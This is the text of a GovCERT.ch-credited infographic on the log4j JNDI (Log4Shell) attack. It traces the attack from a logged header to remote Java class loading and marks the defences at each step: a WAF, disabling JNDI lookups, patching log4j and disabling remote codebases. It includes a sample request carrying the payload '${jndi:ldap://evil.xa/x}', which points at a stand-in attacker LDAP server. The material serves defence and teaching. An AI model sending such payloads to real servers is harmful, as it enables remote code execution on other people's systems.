 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch